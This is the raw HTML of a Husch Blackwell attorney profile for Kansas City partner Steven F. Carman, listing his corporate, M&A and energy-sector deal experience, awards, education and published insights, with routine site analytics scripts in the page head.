

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/professionals/steve-carman
body_size: 14262
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Steven Carman | Partner | Kansas City, MO Attorney | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/professionals/steve-carman" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
<meta  name="description" content="Steven Carman is a Partner in our Kansas City, MO office specializing in corporate, M&A & securities law with experience in energy industries." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Steven Carman | Partner | Kansas City, MO Attorney" />
<meta  property="og:description" content="Steven Carman is a Partner in our Kansas City, MO office specializing in corporate, M&A & securities law with experience in energy industries." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Steven Carman | Partner | Kansas City, MO Attorney" />
<meta  name="twitter:description" content="Steven Carman is a Partner in our Kansas City, MO office specializing in corporate, M&A & securities law with experience in energy industries." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/professionals/steve-carman" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="RO43zIgSj3FAtqr243KIU1WfFB6A2kYPFo05b/act18wFkZo4nxbYjOPKFseRjyrI03b+i6GKoHtr1JWiNmqdG4UHsBR5qgbJSBExLyh6i8=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    <a href="#leadership" id="ContentBody_communityleadertab">Community Leadership</a>
                    
                    
                    
                    
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/steven-carman.png" alt="Steven F. Carman" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>Steven F. Carman
                             
                        </h1>
                        <div class="bioTitle">Partner</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/KansasCity_MO">Kansas City</a><br />
                                <span>phone: </span><a href="tel:816.983.8153">816.983.8153</a><br />
                                <span>fax: </span>816.983.8080<br />
                                <div class="sg-hide-sm"><span>email: </span><a href="/cdn-cgi/l/email-protection#176463726172397476657a7679577f6264747f757b76747c60727b7b3974787a"><span class="__cf_email__" data-cfemail="8efdfaebf8eba0edeffce3efe0cee6fbfdede6ece2efede5f9ebe2e2a0ede1e3">[email&#160;protected]</span></a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="/cdn-cgi/l/email-protection#6112150417044f0200130c000f210914120209030d00020a16040d0d4f020e0c"><span class="sr-only"><span class="__cf_email__" data-cfemail="394a4d5c4f5c175a584b54585779514c4a5a515b55585a524e5c5555175a5654">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=43546&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button  class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                <a href="#leadership" id="ContentBody_mobilecommunityleadertab">Community Leadership</a>
                                
                                
                                
                                
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=43546&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=43546">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        
                                <div class="bioGraySidebar sg-hide-sm">
                                    <p>&ldquo;I have worked with Steve Carman for more than 20 years on a variety of sophisticated, novel financings. Steve led a capable team to develop and advocate sound approaches which could be relied upon by other professionals, creating positive long-term relationships for our company.&rdquo;</p>

                                    <div>Dave Schulte, CEO, CorEnergy</div>
                                </p>
                                </div>
                            

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-8 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>A Wharton MBA-trained attorney, Steve combines his knowledge of law and business to create solutions for clients.</p>
</div>
                                        <div class="wb-content main-body"><p>Steve especially enjoys opportunities to strategize with clients who are pioneers in their industries. Steve works with a variety of clients who are exploring innovative technologies and new business practices. He takes satisfaction in providing guidance on mergers and acquisitions, strategic alliances and capital formation transactions that will move clients toward their business goals.</p>

<p>A creative problem-solver, Steve uses his Wharton MBA&nbsp;to&nbsp;help&nbsp;clients think strategically. He immerses himself in their business; aims to understand not only what they want, but why; and then&nbsp;helps them weigh all possible options.</p>
</div>

                                        
                                                <div class="bioGraySidebar bioGraySidebarMobile sg-hide-md sg-hide-lg">
                                                    <p>&ldquo;I have worked with Steve Carman for more than 20 years on a variety of sophisticated, novel financings. Steve led a capable team to develop and advocate sound approaches which could be relied upon by other professionals, creating positive long-term relationships for our company.&rdquo;</p>

                                                    <div>Dave Schulte, CEO, CorEnergy</div>
                                                </p>
                                                </div>
                                            

                                          
                                                <h3 class="subHead">Industry</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Energy">Energy & Natural Resources&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/alternative-investments">Alternative Investments&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/hydrogen">Hydrogen&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/mergers-acquisitions">Mergers & Acquisitions&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/private-equity">Private Equity&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/securities-corporate-governance">Securities & Corporate Governance&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/special-purpose-acquisition-companies-spacs">Special Purpose Acquisition Companies (SPACs)&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        <h3 class="subHead">Recognition</h3><div class="wb-content"><ul>
	<li><em>The Best Lawyers in America</em>&reg;
	<ul>
		<li>Corporate Law, 2006-2026</li>
		<li>Leveraged Buyouts and Private Equity Law, 2006-2026</li>
		<li>Mergers and Acquisitions Law, 2023-2026</li>
		<li>Best Lawyers&reg; Corporate Law &quot;Lawyer of the Year,&quot; Kansas City, 2015, 2018, 2024</li>
		<li>Best Lawyers&reg; Leveraged Buyouts and Private Equity&nbsp;Law &quot;Lawyer of the Year,&quot;&nbsp;Kansas City, 2012, 2016</li>
	</ul>
	</li>
	<li><em>The Legal 500 United States</em>
	<ul>
		<li>M&amp;A: middle-market (sub-$500 million), Recommended lawyer,&nbsp;2025</li>
	</ul>
	</li>
	<li><em>Missouri Lawyers Media</em>
	<ul>
		<li>POWER List for Mergers &amp; Acquisitions, 2023-2025</li>
		<li>Top 100 POWER List for Mergers &amp; Acquisitions, 2023 and 2024</li>
	</ul>
	</li>
	<li><em>Chambers USA</em>
	<ul>
		<li>Corporate/Mergers &amp; Acquisitions Law, 2008-2014</li>
	</ul>
	</li>
	<li>Martindale-Hubbell AV Preeminent</li>
	<li>Thomson Reuters&#39; Missouri &amp; Kansas Super Lawyers
	<ul>
		<li>Securities &amp; Corporate Finance, 2005-2015</li>
	</ul>
	</li>
</ul>
</div>


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">J.D., University of Pennsylvania Carey Law School</li>
                                            
                                                <li class="edu-item">M.B.A., Wharton School of the University of Pennsylvania</li>
                                            
                                                <li class="edu-item">B.A., Hamilton College</li>
                                            
                                                </ul></div>
                                            

                                        
                                                <div class="wrap">
                                                    <h3 class="subHead">Admissions</h3>
                                                    <ul>
                                            
                                                <li class="admin-item">Texas</li>
                                            
                                                <li class="admin-item">Missouri</li>
                                            
                                                </ul></div>
                                            
                                        

                                        <h3 class="subHead">Professional Memberships and Certifications</h3><div class="wb-content"><ul>
	<li>The Missouri Bar</li>
	<li>State Bar of Texas</li>
</ul>
</div>

                                        


                                        

                                        
                                        
                                        
                                        
                                     
                                    </div>

                                    <div class="sg-col-lg-4">

                                        

                                        
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2026bestlawyers300x125_image_222081.jpg" />
                                                    
                                                    
                                                    <div class="sr-only"><i>The Best Lawyers in America®</i></div>
                                                    </a>
                                                    <div  class="widget-bottom">
                                                        <div class="widget-title"><i>The Best Lawyers in America®</i></div>
                                                        <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">Learn more about our firm's recognition&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-earns-19-practice-rankings-in-2025-edition-of-the-legal-500">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/legal500_recommended_lawyer_2025_300x200_image_217833.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">The Legal 500 United States.</div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-earns-19-practice-rankings-in-2025-edition-of-the-legal-500">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/missouri-lawyers-media-names-partners-carman-salzman-to-2025-merger-acquisitions-power-list">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/mo_powerlistmabadges2025-carman_image_214967.png" />
                                                    
                                                    
                                                    <div class="sr-only">2025 POWER List </div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://www.huschblackwell.com/inthenews/missouri-lawyers-media-names-partners-carman-salzman-to-2025-merger-acquisitions-power-list">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2025pbcontributor_300x200_image_225340.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">2025 Pro Bono Contributor</div>
                                                    
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        
                                                    </div>
                                                </div>
                                            

                                    </div>
                                </div>
          
                            </div>
                            
                            
                            <div class="tab-content" data-sattabs-id="experience">
                                
                                <div class="smallTitle">Featured Experience</div>
                                <div class="feature-case">
                                    <h2>CorEnergy Advances REIT Strategy With $228 Million Acquisition</h2>
                                    <div class="wb-content"><p>CorEnergy Infrastructure Trust Inc., which was a business development company, sought to convert to a real estate investment trust (REIT) focused on high-quality energy infrastructure assets. Acquiring the Pinedale Liquids Gathering System in Wyoming, located in one of the top five U.S. natural gas fields, was a key step in the company&rsquo;s strategy.</p>

<p>Steve advised CorEnergy all through the $228 million acquisition, which included negotiation and documentation of a $78 million public stock offering led by Bank of America Merrill Lynch, a $70 million credit facility from KeyBank and a $30 million co-investment from a subsidiary of Prudential Insurance.</p>
</div>
                                </div>
                                <hr />
                                
                                        <div class="add-exp">
                                            <div class="smallTitle">Additional Experience</div>
                                            <ul>
                                    
                                        </ul><h2  class="exp-cat">Mergers and Acquisitions</h2><ul>
                                    
                                        <li>Represented acquiror in $550+ million acquisition of more than 100 convenience stores in multiple states, including coordinating both tax analysis and HSR compliance.</li>
                                    
                                        <li>Represented long-time client in the recent sale of their equity in the business to a private equity fund aggregating businesses in the pavement preservation industry. </li>
                                    
                                        <li>Represented client in its acquisition of a for-profit, remote learning institution that is to be converted to a not-for-profit. The transaction price was in excess of $100 million, and we handled the bond offering that funded the acquisition, created the not-for-profit acquisition vehicle, and managed the education regulatory issues.</li>
                                    
                                        <li>Negotiated and managed closing of Membership Interest Purchase Agreement in purchase of multiple solar generating facilities in Maryland.</li>
                                    
                                        <li>Negotiated and managed closing of Membership Interest Purchase Agreement in purchase of multiple solar generating facilities in California.</li>
                                    
                                        <li>Structured and documented the acquisition of an ancillary business line for a public company, including negotiating deal protection provisions and analyzing several unique transaction issues.</li>
                                    
                                        <li>Supervised public registration and exchange listing of $500 million real estate company.</li>
                                    
                                        <li>Represented Casey's General Stores, Inc. in a closed $580 million stock purchase agreement, resulting in the acquisition of approximately 175 Bucky's Convenience Stores. </li>
                                    
                                        <li>Advised CorEnergy Infrastructure Trust Inc. in $40 million acquisition of petroleum products terminal in Portland, Oregon.</li>
                                    
                                        <li>Represented independent directors on Conflicts Committee of Inergy LP in its merger with Inergy Holdings LP, creating an entity with $6 billion in enterprise value.</li>
                                    
                                        <li>Represented CorEnergy Infrastructure Trust Inc. in completion of its $125 million acquisition of an interstate natural gas pipeline company from its private equity backer with cash obtained in part from a secondary offering of common stock.</li>
                                    
                                        <li>Guided PhoneFactor Inc. as it was acquired by Microsoft Corp. for $47 million. </li>
                                    
                                        <li>Advised numerous buyers and sellers of banks and bank holding companies.</li>
                                    
                                        <li>Guided acquisitions and divestitures for public and private companies in numerous industries, ranging in size from $500,000 to $1.2 billion.</li>
                                    
                                        <li>Represented private equity funds in the acquisitions and dispositions of portfolio companies and represented private companies in sales to private equity funds.</li>
                                    
                                        <li>Represented Commerce Bancshares in the sale of their corporate trust business.</li>
                                    
                                        </ul><h2  class="exp-cat">Securities & Corporate Governance</h2><ul>
                                    
                                        <li>Structured and documented the ownership arrangements to establish and operate a wealth management organization in Dallas, Texas.</li>
                                    
                                        <li>Represented closed-end fund Tortoise MLP Fund Inc. in $1.2 billion initial public offering.</li>
                                    
                                        <li>Represented independent directors of Inergy LP Conflicts Committee on $192.5 million drop-down of US Salt LLC.</li>
                                    
                                        <li>Represented independent members of boards of directors of mutual funds, bank holding companies, manufacturing companies and insurance companies on fundamental transactions.</li>
                                    
                                        </ul><h2  class="exp-cat">Investment Management</h2><ul>
                                    
                                        <li>Represented closed end investment company since completion of its public offering in 2004, handling follow-on offerings, leverage transactions, and securities purchases and sales. We have also regularly advised the Board of Directors on regulatory compliance. </li>
                                    
                                        <li>Led several public equity and debt offerings by registered investment companies, including initial public offerings, direct offerings and at-the-market offerings totaling in excess of $3 billion.</li>
                                    
                                        <li>Advised investors on PIPE transactions resulting in more than $400 million of investments in MLPs.</li>
                                    
                                        <li>Advised and assisted in numerous venture capital investments, representing recipient companies and venture investors.</li>
                                    </ul></div>
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                                        <div class="tabbed-tl--insights">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | July 24, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.climatesolutionslaw.com/2025/07/impact-of-federal-legislation-on-the-useful-life-and-value-of-energy-assets/">Impact of Federal Legislation on the Useful Life and Value of Energy Assets </a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | July 05, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.renewableenergyworld.com/energy-efficiency/spacs-offer-new-investment-opportunities-for-energy-industry/"><i>Renewable Energy World</i>: SPACs offer new investment opportunities for energy industry</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | June 14, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.emergingenergyinsights.com/2021/06/spacs-offer-new-investment-opportunities-for-energy-industry/?utm_source=Husch+Blackwell+-+Emerging+Energy+Insights&utm_campaign=4aed3929bf-RSS_EMAIL_CAMPAIGN&utm_medium=email&utm_term=0_10e37f4c2e-4aed3929bf-78800473">SPACs Offer New Investment Opportunities for Energy Industry</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--insights"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                                        <div class="tabbed-tl--news">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 21, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings"><i>Best Lawyers in America®</i> Places More than 280 Husch Blackwell Lawyers in 2026 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | June 11, 2025
                                            </div>
